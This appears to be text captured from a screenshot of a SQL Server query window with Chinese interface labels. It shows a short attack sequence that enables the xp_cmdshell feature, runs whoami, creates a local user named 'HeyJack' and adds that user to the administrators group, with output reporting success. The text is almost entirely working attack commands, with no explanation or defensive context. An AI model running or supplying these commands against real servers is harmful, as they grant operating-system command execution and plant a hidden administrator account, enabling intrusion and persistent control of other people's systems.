 ANY-001.mas...LQuery1.sql* 摘要
exec sp_configure 'show advanced options', 1;reconfigure;
exec sp_configure 'xp_cmdshell', 1;reconfigure;
exec master..xp_cmdshell 'whoami';
exec master..xp_cmdshell 'net user HeyJack HeyJack /add';
exec master..xp_cmdshell 'net localgroup administrators HeyJack /add'
结果 消息
output
1 命令成功完成。
2 NULL
3 NULL